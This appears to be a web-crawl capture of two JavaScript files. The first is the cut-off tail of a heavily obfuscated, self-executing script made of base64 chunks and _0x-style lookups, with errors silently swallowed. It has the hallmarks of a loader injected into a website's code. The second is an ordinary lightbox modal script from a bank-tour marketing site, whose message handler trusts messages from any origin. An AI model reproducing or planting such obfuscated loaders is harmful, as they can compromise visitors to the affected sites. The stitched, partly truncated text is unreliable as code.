wJykrSigweDg2MSwnVVE2Ri'+_0x8564649v(0x3da)+'yLCcjTEY3JykrSigweDgzOCwnd25lVCcp'+_0x8564649v(0x398)+'CdyV0wjJykrSigweDMwNSwnSXlydCcpK0'+'ooMHg3ZWMsJyRTN3gnKStKKDB4NzZiLCc'+'kUzd4JykrSigweDY1MywneGxOMCcpK0oo'+_0x8564649v(0x3f2)+_0x8564649v(0x2dc)+'gxYjksJ1FAaVInKStKKDB4MzlkLCd5VV1'+_0x8564649v(0x234)+_0x8564649v(0x39f)+_0x8564649v(0x3a8)+'IsJ2ZvOUsnKStKKDB4MThiLCdodDdPJyk'+'rSigweDcyNiwnOW5SWicpK0ooMHg0MjEs'+'J3hsTjAnKStKKDB4NjBjLCd5VV1wJykrS'+'igweDU5OCwnJDclRScpK0ooMHg3NzEsJ1'+_0x8564649v(0x260))+('KDB4MTRhLCcha2hzJykrSigweDM1ZSwnN'+'G8kYicpK0ooMHg3NTMsJyFraHMnKStKKD'+_0x8564649v(0x366)+_0x8564649v(0x290)+'ODZjLCdKW2shJykrSigweDNiZiwnTW92S'+'icpK0ooMHg3YzMsJ0xCdzInKStKKDB4N2'+_0x8564649v(0x23f)+'pK0ooMHgxZmYsJ2hVRlsnKStKKDB4NGU4'+'LCc0VkVIJykrSigweDY3MSwnbDAkbycpK'+'0ooMHg0YmYsJ2ddWHInKStKKDB4MmY0LC'+'ckUzd4JykrSigweDI3ZSwneGxvRicpK0o'+_0x8564649v(0x226)+_0x8564649v(0x1d0)+_0x8564649v(0x287)+'RiJykrSigweDc4NiwnaFVGWycpK0ooMHg'+'3NjMsJzBZTGwnKStKKDB4MmQ0LCdoVUZb'+'JykrSigweDQ0MSwnI0VRSicpK0ooMHg0Z'+_0x8564649v(0x2a8)+_0x8564649v(0x1a9)+'sJ2ZvOUsnKStKKDB4NTFjLCdGaCVhJykr'+'SigweDRhNSwnampjQScpK0ooMHg1OTIsJ'+'1VhS3InKStKKDB4MmZlLCdzRmgkJykrSi'+'gweDY0NCwnaFVGWycpK0ooMHgyZGMsJ0B'+'xamknKStKKDB4MThmLCdodDdPJykrSigw'+_0x8564649v(0x3ca)+'HMnKStKKDB4NmJjLCckSDE4JykrSigweD'+'NmNSwnZ11YcicpK0ooMHg3MWUsJ3hsTjA'+_0x8564649v(0x405)+'ZSwnWVs4MicpK0ooMHg1YjAsJ1VhS3InK'+'StKKDB4MWMxLCdRQGlSJykrSigweDYxZi'+'wnVVE2Ricp')+('K0ooMHg2OGUsJyRIIzInKStKKDB4MWU5L'+'Cd5VV1wJykrSigweDMxNSwndUgmQScpK0'+_0x8564649v(0x215)+'MQncyJykrSigweDUxNywncldMIycpK0oo'+_0x8564649v(0x1ba)+'EY3JykrSigweDY5MCwnZ11YcicpK0ooMH'+_0x8564649v(0x1e0)+'TJykrSigweDg1ZSwnbltYYycpK0ooMHg4'+_0x8564649v(0x258)+'ykrSigweDRjYiwnTEJ3MicpK0ooMHgyNm'+'YsJ1AzMFInKStKKDB4Njk2LCckSCMyJyk'+_0x8564649v(0x26d)+_0x8564649v(0x1f4)+'igweDI1MCwndUgmQScpK0ooMHg3OWYsJy'+'NMRjcnKStKKDB4ODM1LCc0byRiJykrSig'+'weDY3NSwneGxvRicpK0ooMHgzMzAsJ2hV'+'RlsnKStKKDB4Nzk4LCdMQncyJykrSigwe'+'DM1YywnZ11YcicpK0ooMHgzYmUsJzRvJG'+_0x8564649v(0x316)+'xYiwnZ11YcicpK0ooMHg3MGQsJ0pbayEn'+'KStKKDB4NzllLCcjTEY3JykrSigweDI2M'+'ywnaHQ3TycpK0ooMHg2YzQsJ0l5cnQnKS'+_0x8564649v(0x2e8)+'nbltYYycpK0ooMHg1YTUsJ2hdQFEnKStK'+'KDB4MjZlLCdQS0tyJykrSigweDZmMywnc'+'0ZoJCcpK0ooMHgyMDgsJ1VhS3InKStKKD'+'B4ODViLCdzRmgkJykrSigweDQyNiwnNG8'+'kYicpK0ooMHg4MTAsJ0lham4nKStKKDB4'+'ODFkLCdodDdPJykrSigweDE2MiwnSltrI'+'ScpK0ooMHgyMmYsJ2ddWHInKStKKDB4Mm'+'M1LCdVYUty')+('JykrSigweDYwNiwnZ11YcicpK0ooMHgyO'+'WYsJ2hVRlsnKStKKDB4MTdmLCdoVUZbJy'+_0x8564649v(0x27e)+'sJyRIIzInKStKKDB4NDVjLCdoXUBRJykr'+'SigweDdmOSwnQHFqaScpK0ooMHg1ZTgsJ'+'2wwJG8nKStKKDB4NTNjLCdMQncyJykrSi'+'gweDZkNSwnUEtLcicpK0ooMHg0NmEsJzR'+'WRUgnKStKKDB4ODE0LCdmbzlLJykrSigw'+'eDE4OCwnJFM3eCcpK0ooMHg1MGMsJzluU'+'lonKStKKDB4M2M3LCdVYUtyJykrSigweD'+'FjMywnMFlZVicpK0ooMHgxNzksJ0ZoJWE'+'nKStKKDB4NzFiLCdmbzlLJykrSigweDcx'+_0x8564649v(0x1fd)+'StKKDB4NzgwLCdodDdPJykrSigweDJlNC'+_0x8564649v(0x1d8)+'KKDB4MTU1LCdQbiVTJykrSigweDMwYywn'+'Jnk5XScpK0ooMHgyZmQsJyRIMTgnKStKK'+'DB4ODFhLCdsMCRvJykrSigweDI3YywnJE'+_0x8564649v(0x397)+'4NmVmLCdnXVhyJykrSigweDFlMywnc0Zo'+_0x8564649v(0x33f)+_0x8564649v(0x344)+'cpK0ooMHg1ZjQsJ0lham4nKStKKDB4ODA'+'1LCd3bmVUJykrSigweDYyMCwnMFlMbCcp'+'K0ooMHgyZGIsJzRWRUgnKStKKDB4NGZmL'+'CdVYUtyJykrSigweDNhZiwnUG4lUycpK0'+'ooMHgzNDUsJzBZTGwnKStKKDB4M2FkLCd'+'QS0tyJykrSigweDZjYiwnbDAkbycpK0oo'+'MHg0MzAsJyZ5OV0nKStKKDB4MzgxLCc5b'+_0x8564649v(0x252)+'g0NzAsJ2Zv')+(_0x8564649v(0x2db)+_0x8564649v(0x36f)+_0x8564649v(0x1fa)+_0x8564649v(0x22e)+'KStKKDB4NGM5LCcjJlpQJykrSigweDNhM'+'ywnNFZFSCcpK0ooMHgzNGIsJzdEMjknKS'+'tKKDB4M2QzLCckNyVFJykrSigweDYxOCw'+'ncjA4OScpK0ooMHg2NTAsJ2hdQFEnKStK'+'KDB4NzMyLCcwWUxsJykrSigweDI0ZSwnU'+_0x8564649v(0x393)+'B4MmNhLCdPSHNdJykrSigweDcwMCwnUEt'+_0x8564649v(0x288)+'MWY1LCc0byRiJykrSigweDViNiwnMFlMb'+'CcpK0ooMHgyNGYsJyRIIzInKStKKDB4Mj'+'NlLCdZWzgyJykrSigweDFhMSwnWTN3Iyc'+'pK0ooMHgyZDcsJ09Ic10nKStKKDB4NjRl'+_0x8564649v(0x3b0)+'SsoSigweDNiNiwnd25lVCcpK0ooMHg3M2'+'YsJ2hdQFEnKStKKDB4NWRkLCdZbXUjJyk'+_0x8564649v(0x381)+_0x8564649v(0x3c5)+_0x8564649v(0x3a5)+_0x8564649v(0x3e9)+_0x8564649v(0x3d6)+_0x8564649v(0x37d)+'DYwZSwnMFlZVicpK0ooMHg3ZmIsJzBZWV'+_0x8564649v(0x2ff)+'lZSwnc0ZoJCcpK0ooMHgyNDAsJ2wwJG8n'+'KStKKDB4MTQ5LCd3bmVUJykrSigweDdiN'+'CwnTEJ3MicpK0ooMHgzZGMsJ0ZoJWEnKS'+'ksZVtKKDB4')+('NWJjLCdJYWpuJyldPUooMHgxOGMsJ3lVX'+'XAnKStKKDB4NTIzLCdRQGlSJykrJ25nJy'+'xlW0ooMHg1NjcsJ3NGaCQnKV09ZnVuY3R'+'pb24ocixzLHUsdyx4LHkseixBLEIsQyxE'+'KXtyZXR1cm4gcihzLHUsdyx4LHkseixBL'+'EIsQyxEKTt9LGVbSigweDM2NCwnd25lVC'+_0x8564649v(0x333)+_0x8564649v(0x378)+'PWZ1bmN0aW9uKHIscyx1LHcseCx5LHope'+'3JldHVybiByKHMsdSx3LHgseSx6KTt9LG'+'VbSigweDJiMCwnVWFLcicpXT1mdW5jdGl'+'vbihyLHMsdSx3LHgpe3JldHVybiByKHMs'+_0x8564649v(0x1ef)+_0x8564649v(0x209)+_0x8564649v(0x336)+_0x8564649v(0x2ec)+_0x8564649v(0x2e6)+'10nLGVbSigweDgxNSwnT0hzXScpXT1KKD'+'B4NDg1LCdQS0tyJykrSigweDIxOCwnVVE'+'2RicpK0ooMHgxYzcsJ0pbayEnKStKKDB4'+'NWQyLCd4bE4wJyksZVtKKDB4NDAyLCc0V'+'kVIJyldPUooMHg1NDMsJ1ltdSMnKStKKD'+_0x8564649v(0x32a)+'5SycpK0ooMHg4NDcsJ09Ic10nKSsnXScs'+'ZVtKKDB4NTRjLCd5VV1wJyldPUooMHg0Y'+_0x8564649v(0x338)+'krSigweDIyMywnN0QyOScpK0ooMHg1ODI'+'sJ1VRNkYnKStKKDB4NjQ1LCdGaCVhJyks'+_0x8564649v(0x3cc)+'W9uKHIscyl7cmV0dXJuIHJ8fHM7fSxlW0'+'ooMHg2ZmIs')+('J1VRNkYnKV09ZnVuY3Rpb24ocixzLHUsd'+'yx4LHkseixBLEIsQyxEKXtyZXR1cm4gci'+_0x8564649v(0x2bd)+_0x8564649v(0x334)+'bihyLHMsdSl7cmV0dXJuIHIocyx1KTt9O'+'3ZhciBnPWUsaD1mdW5jdGlvbigpe3Zhci'+_0x8564649v(0x2f7)+'sdSl7dmFyIHc9cj9mdW5jdGlvbigpe3Zh'+'ciBLPV8weDEzNzIyMTlmO2lmKHUpe3Zhc'+_0x8564649v(0x1e4)+'FyZ3VtZW50cyk7cmV0dXJuIHU9bnVsbCx'+'4O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4g'+'cj0hW10sdzt9O30oKTtmdW5jdGlvbiBpK'+_0x8564649v(0x3bb)+'4gcilpZihnW0woMHgxZWQsJ2pqY0EnKV0'+_0x8564649v(0x320)+_0x8564649v(0x245)+'Hk9Z1tNKDB4MjVkLCdodDdPJyldW00oMH'+_0x8564649v(0x35c)+'3aGlsZSghIVtdKXtzd2l0Y2goeVt6Kytd'+_0x8564649v(0x32d)+'1tNKDB4NmExLCcjRVFKJyldKEEseFtNKD'+'B4NjQzLCdZM3cjJykrJ2gnXSk7QSsrKWl'+'mKGdbTSgweDY4Nywnc0ZoJCcpXSh3W00o'+'MHg1OTQsJyFraHMnKStNKDB4MjY2LCdRQ'+_0x8564649v(0x2a9)+'FdKSlyZXR1cm47Y29udGludWU7Y2FzZSc'+'xJzp2YXIgQj17fTtCW00oMHg0MTIsJyNF'+_0x8564649v(0x3b5)+_0x8564649v(0x1c2)+'lvbihFLEYp')+('e3ZhciBOPU07cmV0dXJuIGdbTigweDFjY'+'ywnTW92SicpXShFLEYpO30sQltNKDB4NT'+_0x8564649v(0x2ba)+'ZVicpXSxCW00oMHgzYWIsJ2ZvOUsnKV09'+'ZnVuY3Rpb24oRSxGKXt2YXIgTz1NO3Jld'+'HVybiBnW08oMHgzYTksJyNFUUonKV0oRS'+'xGKTt9LEJbTSgweDZhZiwnVVE2RicpXT1'+'nW00oMHgzOWEsJ3IwODknKV0sQltNKDB4'+'MTVhLCdyV0wjJyldPWdbTSgweDY4OCwnT'+'W92SicpXSxCW00oMHg1OGUsJ2h0N08nKV'+'09ZnVuY3Rpb24oRSxGKXt2YXIgUD1NO3J'+'ldHVybiBnW1AoMHgzY2YsJ3lVXXAnKV0o'+'RSxGKTt9LEJbTSgweDIyMCwnMFlZVicpX'+_0x8564649v(0x199)+'VybiBnW1EoMHgyMTMsJ2hVRlsnKV0oRSk'+'7fTt2YXIgQz1CO2NvbnRpbnVlO2Nhc2Un'+'Mic6Z1tNKDB4NGMwLCcjTEY3JyldKEQpO'+_0x8564649v(0x241)+'B4MTtjYXNlJzQnOnZhciBEPWdbTSgweDc'+'xNywnJDclRScpXShoLHRoaXMsZnVuY3Rp'+'b24oKXt2YXIgUj1NLEU9Q1tSKDB4NDk1L'+_0x8564649v(0x26c)+'tSKDB4NzhjLCc3RDI5JyldKT93aW5kb3c'+'6Q1tSKDB4MjU3LCdZbXUjJyldKHR5cGVv'+'ZiBwcm9jZXNzLENbUigweDU1MiwnMFlZV'+'icpXSkmJkNbUigweDcwNywnI0xGNycpXS'+_0x8564649v(0x3b3)+'sJyQ3JUUnKV0pJiZDW1IoMHg2YzIsJzBZ'+'WVYnKV0odHlwZW9mIGdsb2JhbCxDW1IoM'+'HgyMDIsJ01vdkonKV0pP2dsb2JhbDp0aG'+_0x8564649v(0x286))+(_0x8564649v(0x24b)+'FMoMHgyNDUsJzdEMjknKSkrJ3AnXShDW1'+'MoMHg2NzgsJ1AzMFInKV0pO3JldHVybiF'+_0x8564649v(0x1ce)+'ZXR1cm4gQ1tSKDB4NjMxLCdKW2shJyldK'+'EYpO30pO2NvbnRpbnVlO31icmVhazt9fS'+'h1LGFyZ3VtZW50cykpcmV0dXJuIHJbdV0'+_0x8564649v(0x301)+_0x8564649v(0x1d5)+_0x8564649v(0x1ae)+'pqY0EnKV1bVCgweDJiOCwnMFlZVicpKyd'+'jZSddKHMsJycpLHM9Z1tUKDB4N2I2LCdK'+'W2shJyldKGJ0b2EscilbVCgweDMzZiwnV'+'WFLcicpXSgnPScsMHg0KVtUKDB4MjhkLC'+'d1SCZBJyldKCcuJylbVCgweDg0YiwnUVh'+'6SycpXSgnJylbVCgweDJmZiwnbDAkbycp'+'KydzZSddKClbVCgweDJmMSwnaHQ3TycpX'+'SgnJykscj1zW1QoMHg1YTEsJ0ZoJWEnKS'+'snY2UnXSgvW2EtekEtWl0vZyxmdW5jdGl'+'vbih3KXt2YXIgVT1UO3JldHVybiBTdHJp'+_0x8564649v(0x1c4)+'mIsJyRIMTgnKSsnZGUnXShnW1UoMHgxYm'+'MsJ1VhS3InKV0oZ1tVKDB4M2E4LCdzRmg'+_0x8564649v(0x34c)+'W1UoMHg2NTQsJyZ5OV0nKV0od1tVKDB4N'+'WRmLCdoXUBRJykrVSgweDU5MSwncldMIy'+_0x8564649v(0x20d)+'kLCduW1hjJyldKHcsMHgxYSkpO30pLHM9'+_0x8564649v(0x2ac)+'yMnKV0sJ2cnKTtyZXR1cm4gZ1tUKDB4ND'+'FhLCdNb3ZK')+('JyldKGdbVCgweDY3ZCwnMFlZVicpXShnW'+_0x8564649v(0x21d)+'c0LCdAcWppJyldKGdbVCgweDFlMiwnaHQ'+'3TycpXSh1LGdbVCgweDQ0NywnZ11Ycicp'+'XSksZ1tUKDB4NTQ3LCdodDdPJyldW1QoM'+_0x8564649v(0x28d)+'ksJy8nKSxyKSxnW1QoMHg3NDUsJ1kzdyM'+'nKV0pO312YXIgayxtLG4sbyxwPW5ldyBS'+'ZWdFeHAoZ1tKKDB4MTZhLCdJeXJ0JyldL'+_0x8564649v(0x1f8)+'0sbT1wLG49ZnVuY3Rpb24oKXt2YXIgVj1'+'KLHI9e307cltWKDB4MjU4LCd4bG9GJyld'+'PWZ1bmN0aW9uKHgseSx6LEEsQixDLEQsR'+_0x8564649v(0x216)+'tXKDB4NzA5LCckNyVFJyldKHgseSx6LEE'+_0x8564649v(0x251)+'NjUsJ3duZVQnKV09ZnVuY3Rpb24oeixBK'+'Xt2YXIgWD1WO3JldHVybiBnW1goMHg0NG'+'IsJ01vdkonKV0oeixBKTt9LHJbVigweDd'+'jMiwnMFlMbCcpXT1mdW5jdGlvbih4LHks'+'eixBLEIsQyxEKXt2YXIgWT1WO3JldHVyb'+'iBnW1koMHg2YzUsJ1ltdSMnKV0oeCx5LH'+'osQSxCLEMsRCk7fSxyW1YoMHgzZWQsJ0l'+_0x8564649v(0x346)+'KXt2YXIgWj1WO3JldHVybiBnW1ooMHgxZ'+'DcsJyMmWlAnKV0oeCx5LHosQSxCKTt9O3'+'ZhciBzPXIsdT1nW1YoMHgyNzEsJyFraHM'+'nKV0od2luZG93LHt9KSx3PW5ldyBSZWdF'+'eHAoZ1tWKDB4NTA2LCc0byRiJyldLCdnJ'+'yksdz11W2dbVigweDZhNywnN0QyOScpXV'+'tWKDB4ODY0')+('LCdQbiVTJykrJ2NlJ10odywnJyldO3cmJ'+'ihuZXcgdygweDAsMHgwKVtWKDB4NDI1LC'+'dZM3cjJyldPWdbVigweDg2YSwnMFlZVic'+'pXShqLGZ1bmN0aW9uKCl7dmFyIGEwPVYs'+'eD1zW2EwKDB4NWU5LCdJeXJ0JyldKGksc'+'1thMCgweDE1MCwnMFlZVicpXSh3aW5kb3'+'cse30pLDB4OCxbMHg3LDB4NzRdLFsweDY'+'sMHg2ZV0sWzB4NSwweDY1XSxbMHg0LDB4'+'NmRdLFsweDMsMHg3NV0sWzB4MiwweDYzX'+'SxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO2'+'lmKHgpcmV0dXJuIHg9c1thMCgweDYzYyw'+'neGxvRicpXShpLHgsMHg4LFsweDcsMHg2'+'ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNdL'+_0x8564649v(0x1d6)+'Y4YiwnWTN3IycpXShpLHgsMHg0LFsweDM'+'sMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7'+'fSwhKG89Z1tKKDB4NTNiLCcmeTldJyldK'+'G8sd2luZG93KSl8fChvPWdbSigweDY0OC'+'wnSWFqbicpXShpLG8sMHgxMCxbMHhmLDB'+'4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDcz'+'XSxbMHg4LDB4NGNdLFsweDcsMHg3NF0sW'+_0x8564649v(0x2f0)+_0x8564649v(0x1cb)+_0x8564649v(0x3af)+'J2NlJ10obSwnJyksbik7fSgpKTs=')))();}.toString();return _0x8992144.slice(_0x8992144.indexOf("{") + 1, _0x8992144.lastIndexOf("}"))})())),m[a1(0x23a,'nKQY')])));}catch(N){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.onlinebanktours.com/external/v5/BCM_Light_Box.js
body_size: 1193
content:
var BCM_Light_Box = function() {
	this.d = document;
	this.timer = null;
	this.element = null;
	this.background = this.d.createElement('div');
	this.content = this.d.createElement('div');
	this.frame = this.d.createElement('iframe');
	this.closeButton = this.d.createElement('div');
	
	this.background.id			= 'bcmAdBackground';
	this.background.className	= 'bcmClosed';
	this.content.id				= 'bcmAdContent';
	this.content.className		= 'bcmClosed';
	
	this.closeButton.id			= 'bcmAdCloseButton';
	this.closeButton.title		= 'Interactive Player Close Button';
	this.closeButton.tabIndex	= 0;
	
	this.content.setAttribute('role', 'region');
	this.content.setAttribute('aria-label', 'modal dialog');
	
	var self = this;
	self.closeButton.addEventListener('click', function() { self.close(); }, false);
	self.background.addEventListener('click', function() { self.close(); }, false);
    
	self.closeButton.addEventListener('keydown', function(e) {
		if(!e.keyCode || e.keyCode === 27 || e.keyCode === 13) {
			self.close();
		}
	}, false);
	
	window.addEventListener('keydown', function(e) {
		if(!e.keyCode || e.keyCode === 27) {
			self.close();
		}
	}, false);
	
	window.addEventListener('message', function(e) {
		self.processMessage(e);
	}, false);
    
	this.frame.id = 'bcmAdFrame';
	this.frame.sandbox='allow-same-origin allow-scripts allow-popups allow-forms';
	this.frame.scrolling = 'no';
	this.frame.title = 'Interactive Video Player';
    this.frame.setAttribute('allowfullscreen', 'true');
    this.frame.setAttribute('webkitallowfullscreen', 'true');
    this.frame.setAttribute('mozallowfullscreen', 'true');
	
	this.content.appendChild(this.frame);
	this.content.appendChild(this.closeButton);
	
	//this.d.body.appendChild(this.content);
};

BCM_Light_Box.prototype = {
	setURL: function(value) {
		this.frame.src = value;
		this.open();
	},
	
	returnFocusTo: function(value) {
		this.element = value;
	},
	
	open: function() {
        this.d.body.appendChild(this.background);
        this.d.body.appendChild(this.content);
		
        this.d.body.style.overflow = 'hidden';
		this.background.className = 'bcmOpened';
		this.content.className = 'bcmOpened';
		
		(function(self) {
			self.timer = setInterval(function() { self.position(); }, 50);
		}) (this);
	},
	
	close: function() {
        this.content.parentNode.removeChild(this.content);
        this.background.parentNode.removeChild(this.background);
        
        this.background.className = 'bcmClosed';
		this.content.className = 'bcmClosed';
		this.frame.src = 'about:blank';
		this.d.body.style.overflow = 'auto';
		
		clearInterval(this.timer);
		
		if(this.element) {
			this.element.focus();
		}
	},
	
	resize: function(width, height) {
		if(height.indexOf('%') > 0) {
			this.frame.style.height = height;
		} else {
			this.frame.style.height = height + 'px';
		}
	},
	
	position: function() {
		if(window.innerWidth > 969) {
			var x = (window.innerWidth - this.content.offsetWidth) / 2;
			var y = (window.innerHeight - this.content.offsetHeight) / 2;
			
			this.content.style.left = x + 'px';
			this.content.style.top = y + 'px';
		} else {
			this.content.style.left = '0px';
			this.content.style.top = '0px';
			document.body.scrollTop = 0;
		}
	},
	
	processMessage: function(e) {
		
		if(typeof(e.data) === 'string') {
			if(e.data.substr(0, 7) === 'height:') {
				this.resize(970, e.data.substr(7));
			}

			if(e.data === 'hideClose') {
				this.closeButton.style.display = 'none';
			}

			if(e.data === 'showClose') {
				this.closeButton.style.display = 'block';
			}
            
            if(e.data === 'hideBackground') {
                this.background.className	= 'bcmClosed';
            }
            
            if(e.data === 'showBackground') {
                this.background.className	= 'bcmOpened';
            }
			
			if(e.data === 'close') {
				this.close();
			}
		}
	}
};

var beavercreekmarketinglightbox = new BCM_Light_Box();

